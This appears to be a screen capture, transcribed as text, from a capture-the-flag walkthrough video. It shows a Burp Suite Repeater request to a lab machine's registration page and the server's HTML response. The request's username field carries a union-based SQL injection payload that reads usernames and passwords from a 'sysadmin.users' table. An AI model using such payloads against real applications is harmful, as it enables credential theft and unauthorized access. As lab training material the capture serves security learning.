 Applications Places com-install4j-runtime-launcher-UnixLauncher Mon 18:03 1
Burp Suite Professional v1.7.33 - Temporary Project - Licensed to ippsec [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.66 ?
Request
Raw Params Headers Hex
POST /register.php HTTP/1.1
Host: 10.10.10.66
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.66/register.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 150
user=PleaseSubscribeAndComment') union select username,password from sysadmin.users--
-&pass=a&register=Register
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 02 Jul 2018 21:57:04 GMT
Server: Apache/2.4.18 (Ubuntu)
Set-Cookie: PHPSESSID=s80sc3781k7fd8s75bgbigrlh5; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 825
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>NOTES</title>
<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
<h1>NOTES</h1>
<p class="error">Username already registered</p>
<div class="login">
<form method="post">
<p><label for="user">Username:</label> <input type="text" name="user"
id="user" maxlength="30"></p>
<p><label for="pass">Password:</label> <input type="password"
name="pass" id="pass" maxlength="30"></p>
<ul class="btn"><li class="l"><input type="submit" name="register"
value="Register"></li><li class="r"><a href="index.php">Login</a></li></ul>
</form>
</div>
<br><br><br><hr><center>
"Abandon all hope, you who enter here"
<br><br>
<font size=-2>
"Nightmare" by Decoder &amp; Stefano118
</font>
</center>
? < + > Type a search term 0 matches
Done 1,184 bytes | 26 millis